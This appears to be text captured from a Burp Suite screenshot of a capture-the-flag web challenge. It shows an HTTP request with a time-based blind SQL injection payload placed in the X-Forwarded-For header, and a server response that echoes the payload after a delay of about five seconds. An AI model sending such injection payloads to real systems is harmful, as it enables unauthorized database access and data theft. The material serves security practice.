 Request
Raw Headers Hex
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
X-Forwarded-For: 1' and sleep(5) and '1'='1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Jul 2019 14:24:16 GMT
Content-Type: text/html
Connection: close
Content-Length: 39
your ip is :1' and sleep(5) and '1'='1
? < + > Type a search term 0 matches
174 bytes 5,093 millis